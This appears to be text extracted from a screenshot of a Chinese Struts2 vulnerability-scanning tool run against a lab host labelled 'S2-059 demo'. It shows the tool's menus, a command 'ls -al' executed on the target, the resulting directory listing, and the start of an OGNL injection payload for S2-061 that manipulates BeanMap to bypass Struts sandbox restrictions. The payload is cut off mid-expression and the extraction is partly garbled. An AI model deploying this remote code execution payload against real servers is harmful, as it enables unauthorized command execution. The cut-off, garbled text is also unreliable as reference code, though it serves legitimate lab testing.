 不安全 192.168.79.136:8080/.action
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场 反编译 ob解密
your input id:
has ben evaluated again in id attribute
Struts2全版本漏洞检测工具19.68 公众号"希潭实验室" by:ABC_123（严禁用于非授权的测试及非法用途）
目标网址： http://192.168.79.136:8080
S2-061： id,name,uid 编码： GB2312 请求方式： POST
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com
服务器信息 延时判断 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置
命令： ls -al
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="total 8
drwxr-xr-x 1 root root   20 Dec 10  2020 .
drwxr-xr-x 1 root root   17 Nov 17  2020 ..
drwxr-xr-x 3 root root  154 Dec 10  2020 .idea
-rwxr-xr-x 1 root root  200 Dec 10  2020 Dockerfile
-rwxr-xr-x 1 root root 1606 Dec 10  2020 pom.xml
drwxr-xr-x 3 root root   18 Dec 10  2020 src
drwxr-xr-x 1 root root   37 Jul 17 05:22 target
" href="/.action;jsessionid=node01352ytldesmw3m3bvj13575m679.node0">your input id: %{
(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
(#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
(#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
(#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet
0,0) +